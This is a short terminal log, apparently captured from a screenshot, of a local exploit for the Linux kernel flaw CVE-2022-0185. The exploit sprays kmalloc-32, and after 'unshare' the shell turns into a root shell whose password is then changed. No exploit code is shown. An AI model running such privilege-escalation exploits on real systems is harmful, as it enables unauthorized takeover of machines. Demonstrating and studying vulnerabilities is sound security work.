 cstanley@ubuntu20:~/git/CVE-2022-0185$ ./exploit
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
fsopen: Remember to unshare
cstanley@ubuntu20:~/git/CVE-2022-0185$ unshare
root@ubuntu20:~/git/CVE-2022-0185# passwd
New password:
Retype new password:
passwd: password updated successfully